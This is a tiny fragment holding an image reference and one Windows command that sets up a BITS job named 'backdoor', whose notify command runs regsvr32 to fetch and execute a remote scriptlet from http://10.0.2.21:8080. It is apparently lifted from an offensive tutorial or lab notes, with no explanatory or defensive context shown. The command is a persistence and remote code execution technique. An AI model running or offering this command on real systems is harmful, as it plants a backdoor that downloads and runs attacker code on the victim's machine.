 bitsadmin /SetNotifyCmdLine backdoor regsvr32.exe "/s /n /u /i:http://10.0.2.21:8080/FHXSd9.sct scrobj.dll"